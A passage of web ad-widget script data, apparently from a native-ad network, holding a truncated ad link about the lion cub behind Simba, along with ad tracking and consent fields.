action-simba-was-based-on-the-cutest-lion-cub-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d90acdd1-fc89-11f0-adfb-d404e6f98490","crid":"8603794"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","ats":0,"rid":"d90aa64c-fc89-11f0-adfb-d404e6f98490","pvid":"fe335144-3c1d-46ca-9be1-768d3b1dbd3e","iv":10,"brid":32,"muidn":"q0snTHQTRxGc","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
